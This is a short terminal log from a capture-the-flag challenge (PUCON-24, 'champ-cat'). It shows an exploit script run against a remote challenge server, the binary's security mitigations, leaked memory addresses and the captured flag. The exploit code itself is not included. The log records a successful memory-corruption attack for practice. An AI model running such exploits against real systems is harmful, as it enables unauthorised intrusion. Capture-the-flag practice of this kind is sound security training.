 pwn@pwn-vm ~/Documents/CTFs/PUCON-24/userspace/champ-cat$ ./exploit.py REMOTE 0.cloud.chals.io 24594
[*] '/home/pwn/Documents/CTFs/PUCON-24/userspace/champ-cat/champ_cat'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'/opt/glibc/'
[*] '/opt/glibc/lib/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to 0.cloud.chals.io on port 24594: Done
[*] cursed buffer @ 0x5638408732a0
[*] flag @ 0x5638408732a0
[*] FLAG: PUCON{SHO4D_HAVE_WatCHed_ARIF_BUTT_HE4P_BEHIND_Curtains_8_8}
[*] Closed connection to 0.cloud.chals.io port 24594
pwn@pwn-vm ~/Documents/CTFs/PUCON-24/userspace/champ-cat$